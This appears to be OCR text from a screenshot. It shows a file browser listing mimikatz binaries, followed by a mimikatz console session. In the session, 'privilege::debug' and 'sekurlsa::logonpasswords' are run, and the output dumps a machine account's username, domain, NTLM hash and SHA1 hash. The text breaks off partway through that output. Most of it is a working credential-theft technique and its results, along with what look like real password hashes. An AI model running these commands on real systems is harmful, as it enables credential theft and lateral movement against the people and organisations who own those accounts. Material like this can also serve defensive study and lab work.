 Application Tools
x64
File
Home
Share
View
Manage
« mimikatz_trunk ▸ x64
Search x64
Favorites
Desktop
Downloads
Recent places
Name
Date modified
Type
mimidrv.sys
22.01.2013 17:50
System file
mimikatz
19.09.2022 17:44
Applicatio
mimilib.dll
19.09.2022 17:44
Applicatio
4 items
1 item selected 1,29 MB
mimikatz 2.2.0 x64 (oe.eo)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 852193 (00000000:000d00e1)
Session : Interactive from 4
User Name : DWM-4
Domain : Window Manager
Logon Server : (null)
Logon Time : 17.12.2024 14:49:39
SID : S-1-5-90-4
msv :
[00000003] Primary
* Username : KAAL020DC$
* Domain : KAAL020DOMAIN
* NTLM : cd71a8f46fc5b9d9ec4e79d59065b38e
* SHA1 : 5f0d5a6df38de0524bd889eb814298b09752e4ce
tspkg :